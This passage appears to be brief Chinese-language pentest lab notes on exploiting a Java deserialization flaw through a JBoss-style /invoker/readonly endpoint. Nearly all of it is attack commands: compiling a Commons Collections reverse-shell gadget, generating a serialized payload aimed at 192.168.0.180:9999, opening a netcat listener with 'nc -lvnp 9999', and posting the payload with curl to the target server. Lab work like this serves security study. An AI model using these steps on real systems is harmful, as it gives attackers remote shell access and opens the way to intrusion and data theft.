 创建class文件
javac -cp .:commons-collections-3.2.1.jar
ReverseShellCommonsCollectionsHashMap.java
创建反序列化文件
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap
192.168.0.180:9999
监听kali 9999端口
nc -lvnp 9999
psot提交
curl http://192.168.0.179:8080/invoker/readonly --data-binary
@ReverseShellCommonsCollectionsHashMap.ser